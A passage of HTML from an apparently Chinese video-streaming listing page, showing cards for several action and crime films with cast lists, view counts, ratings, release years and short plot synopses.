                        简介：　　县衙“帮闲”林大卫需钱养家，朝廷拖欠俸禄许久。同僚陆谦诱使林大卫与其共夺黑金，白吃黑赶杀黑道商贾金满堂，事成后林大卫遭陷害，被发配边疆。十年后皇长子出生，皇帝大赦天下，林大卫返家，只求过太平生活，然家乡物是人非，金满堂亦杀回，联手马贼千人斩，要寻仇屠镇，林大卫欲携妻女逃离，被众人指责是懦夫，妻女也拒绝离开。陆谦派去刺杀金满堂的刀手们全员覆灭，太平镇危在旦夕，林大卫挖出埋了十年的长刀，磨刀霍霍、欲独自迎战金满堂和千人斩马贼团......
</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>1947                        </div>
                        <div class="right">
                            2022                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">千里不留行</div>
                </div>
                <div class="role">主演：苏振华,肖聪,刘楚玄,王城,杨云溪                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2515.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/c26f5065faccbd253afe3388af1fdf70.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/c26f5065faccbd253afe3388af1fdf70.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="弹道" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>3933</div>
                        <div class="score">5.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">弹道</div>
                        <div class="score">5.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：任达华,张孝全,曾恺玹,林家栋,廖启智</div>
                    <div class="info-intro">
                        简介：　　警员徐瑜昌（张孝全 饰）为调查一宗黑枪案件，只身犯险将黑帮人物庞天南之子捉拿。时值民选的最后阶段，调查局方正北与庞天南达成交易：庞天南出人行刺候选人来换回儿子无罪开释。黄营候选人吴志雄在民调中被对手田正远远甩开，普通的宣传战已无法挽回局势，但一则更大的阴谋早已在暗中筹划……
</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>1425                        </div>
                        <div class="right">
                            2008                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">弹道</div>
                </div>
                <div class="role">主演：任达华,张孝全,曾恺玹,林家栋,廖启智                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1607.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/2f10c1578a0706e06b6d7db6f0b4a6af.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/2f10c1578a0706e06b6d7db6f0b4a6af.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="铜皮铁骨方世玉" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>3312</div>
                        <div class="score">1.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">铜皮铁骨方世玉</div>
                        <div class="score">1.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：王昭,一龙,王亚斌,侍宣如,刘玉翠</div>
                    <div class="info-intro">
                        简介：　　少林习武归来的方世玉(王昭 饰)，本打算过平常人的生活，但刚回到家乡肇庆便牵扯到一桩贪腐案中。朝廷贪官的爪牙鄂尔多(一龙 饰)带队杀人灭口并企图销毁证据，面对好友周蓉(侍宣如 饰)的惨死，母亲苗翠花(刘玉翠 饰)被擒为人质，方世玉面无惧色，与雷婷婷(彭渤 饰)决意反抗到底......
</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>535                        </div>
                        <div class="right">
                            2021                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">铜皮铁骨方世玉</div>
                </div>
                <div class="role">主演：王昭,一龙,王亚斌,侍宣如,刘玉翠                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1187.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/d7528f9dcfa7877af9e4f86af207c469.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/d7528f9dcfa7877af9e4f86af207c469.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="孤胆英雄" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>2449</div>
                        <div class="score">3.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">孤胆英雄</div>
                        <div class="score">3.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：汤姆·贝伦杰,乔昆姆·德·阿尔梅达,DanielaRomo</div>
                    <div class="info-intro">
                        简介：暂无简介</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>861                        </div>
                        <div class="right">
                            1999                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">孤胆英雄</div>
                </div>
                <div class="role">主演：汤姆·贝伦杰,乔昆姆·德·阿尔梅达,DanielaRomo                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1583.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/10493aa88605cad5ab4752b04a63d172.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/10493aa88605cad5ab4752b04a63d172.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="沙丘虫暴" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>2280</div>
                        <div class="score">10.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">沙丘虫暴</div>
                        <div class="score">10.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：王紫逸,唐以诺,英达,崔雅涵,马牧萱</div>
                    <div class="info-intro">
                        简介：　　在不远的未来，人类大量排放废气制造垃圾，远远超出地球的承载能力，地球迎来无法逆转的沙化期。动植物变异产生地球新主人“沙虫”，它们屠城略地将人类逼到灭绝边缘，幸存者只能孤注一掷，寻找大漠深处仅存的避难所“绿洲”。一支由富商、科学家、保安队长、机械师一家以及混混组成的流亡小队乘着特制装甲车踏上寻找“绿洲”的冒险旅程，但嗜血虫族却尾随在后紧追不舍。为了生存，众人不仅要躲避暴走沙虫的追击，还要应对同伴间的背叛和选择，死伤惨烈，希望渺茫。等待人类的将会是怎样的命运？
</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>960                        </div>
                        <div class="right">
                            2021                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">沙丘虫暴</div>
                </div>
                <div class="role">主演：王紫逸,唐以诺,英达,崔雅涵,马牧萱                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1456.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/697782646a61d39ff18134e51fe7db85.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/697782646a61d39ff18134e51fe7db85.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="敢死七镖客" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>4496</div>
                        <div class="score">9.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">敢死七镖客</div>
                        <div class="score">9.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：JerryKwarteng,FernandoCarrera,MauriceNash,FernandoCorral,IlkerKurt,EnderAtac,UsmanMaqpool,JuliaMulligan,萨拉-萨拉莫,SantosAdrián,SergioCamposAlfaro,MarinaKinski,MaksimKolesnichenko,VladimirParkhomchuk,JoanRuiz</div>
                    <div class="info-intro">
                        简介：阴险的富豪安东尼·莱文雇佣了前军官大卫·盖拉去营救被游击队首领哈维尔·马丁内斯绑架的妻子瓦伦蒂娜。大卫在找到瓦伦蒂娜才知道，瓦伦蒂娜与哈维尔原为一对心心相印的恋人，因为安东尼的巧取豪夺而分离。大卫决定帮助瓦伦蒂娜与哈维尔，让他们脱离安东尼远走高飞,事件的进展却并不如想像中的那般顺利。</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>6408                        </div>
                        <div class="right">
                            2019                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">敢死七镖客</div>
                </div>
                <div class="role">主演：JerryKwarteng,FernandoCarrera,MauriceNash,FernandoCorral,IlkerKurt,EnderAtac,UsmanMaqpool,JuliaMulligan,萨拉-萨拉莫,SantosAdrián,SergioCamposAlfaro,MarinaKinski,MaksimKolesnichenko,VladimirParkhomchuk,JoanRuiz                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1320.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/9d12d071c18b535cda26f47f20e5c7ae.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/9d12d071c18b535cda26f47f20e5c7ae.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="近距离" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>5749</div>
                        <div class="score">3.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">近距离</div>
                        <div class="score">3.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：斯科特·阿金斯,尼克·齐兰德,卡蒂琳·基茨,斯科特·埃文斯,埃迪·J.费尔南德斯,杰克·拉·博兹,托尼·佩雷斯,麦迪森·劳勒,朱利安·西萨里奥,兰迪·霍尔</div>
                    <div class="info-intro">
                        简介：一个士兵与一个腐败警长不懈的斗争。他的副官，和一个危险的贩毒集团勾结，开始抢夺自己的妹妹和她的小女儿。</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>768                        </div>
                        <div class="right">
                            2015                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">近距离</div>
                </div>
                <div class="role">主演：斯科特·阿金斯,尼克·齐兰德,卡蒂琳·基茨,斯科特·埃文斯,埃迪·J.费尔南德斯,杰克·拉·博兹,托尼·佩雷斯,麦迪森·劳勒,朱利安·西萨里奥,兰迪·霍尔                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2559.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/54cf07b091f36d3e0a2d1e5bcf65d66a.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/54cf07b091f36d3e0a2d1e5bcf65d66a.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="双狼" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>6980</div>
                        <div class="score">7.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">双狼</div>
                        <div class="score">7.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：布拉德·皮特,乔治·克鲁尼,艾米·莱安,奥斯汀·艾布拉姆斯,普娜·贾甘纳坦,Irina Dubova,Rob Riddell,Linda Carola,Hassani Rizzo</div>
                    <div class="info-intro">
                        简介：同为职业“清理工”的两人意外撞单，接到了同一个任务——掩盖一起犯罪现场。迫于局势，互相看不顺眼的两位“孤狼”被迫联手，摆脱一连串的致命麻烦。然而，他们发现整件事正逐渐失控……</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>6468                        </div>
                        <div class="right">
                            2024                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">双狼</div>
                </div>
                <div class="role">主演：布拉德·皮特,乔治·克鲁尼,艾米·莱安,奥斯汀·艾布拉姆斯,普娜·贾甘纳坦,Irina Dubova,Rob Riddell,Linda Carola,Hassani Rizzo                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1977.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/4a11654ad1e1e48352252859ff3032a0.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/4a11654ad1e1e48352252859ff3032a0.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="末日天启战" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>6060</div>
                        <div class="score">1.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
